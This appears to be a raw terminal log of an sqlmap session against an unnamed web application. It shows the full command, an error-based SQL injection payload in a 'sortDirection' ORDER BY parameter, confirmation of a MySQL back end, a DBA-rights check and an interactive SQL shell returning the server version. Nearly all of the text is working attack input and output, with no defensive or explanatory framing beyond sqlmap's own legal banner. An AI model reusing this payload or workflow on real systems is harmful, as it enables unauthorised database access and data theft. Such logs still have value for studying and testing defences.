 ➜  /tmp sqlmap -r 2.txt --dbms mysql --is-dba --sql-shell
         _
 ___ ___| |_____ ___ ___  {1.0.0.17#dev}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program

[*] starting at 01:30:53

[01:30:53] [INFO] parsing HTTP request from '2.txt'
[01:30:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sortDirection (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)
    Payload: page=0&size=10&sortType=createTime&sortDirection=desc,EXTRACTVALUE(8786,CONCAT(0x5c,0x7176706271,(SELECT
(ELT(8786=8786,1))),0x7176767871))&orderId=1680617010387931
---
[01:30:54] [INFO] testing MySQL
[01:30:54] [INFO] confirming MySQL
[01:30:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[01:30:54] [INFO] testing if current user is DBA
[01:30:54] [INFO] fetching current user
current user is DBA:    False
[01:30:54] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@version;
[01:31:00] [INFO] fetching SQL SELECT statement query output: 'select @@version'
[01:31:00] [INFO] resumed: 5.6.27-log
select @@version;:    '5.6.27-log'
sql-shell>